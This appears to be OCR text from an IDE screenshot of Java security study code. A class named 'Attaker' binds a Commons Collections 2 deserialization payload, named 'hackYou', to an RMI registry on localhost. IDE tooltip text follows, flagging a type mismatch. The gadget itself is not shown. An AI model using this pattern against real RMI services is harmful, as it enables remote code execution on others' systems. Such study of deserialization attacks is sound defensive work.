 public class Attaker {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
registry.bind( name: "hackYou", CC2.getPayload());
}
}
Required type: Remote
Provided: Object
Cast 2nd parameter to 'java.rmi.Remote' Alt+Shift+Enter More actions... Alt+Enter
com.pinger.javasec.common.CC2
@NotNull
public static Object getPayload()
throws Exception
Throws: Exception
Inferred annotations: @org.jetbrains.annotations.NotNull